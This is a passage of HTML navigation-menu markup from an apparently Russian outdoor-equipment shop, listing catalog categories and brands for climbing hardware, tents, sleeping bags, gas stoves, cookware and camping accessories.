															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-camp_1/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-grivel_1/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-salewa_1/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vento_1/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vertikal_1/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-sorel_1/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-camp/" title="Ледорубы, молотки CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-grivel_1/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-kong_1/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vento/" title="Ледорубы, молотки ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vertikal/" title="Ледорубы, молотки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-guru_1/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-red-fox_1/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vento_1/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vertikal_1/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-ring_1/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-camp_1/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-singing-rock_1/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vento_1/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vertikal/" title="Магнезия ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Магнезия ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
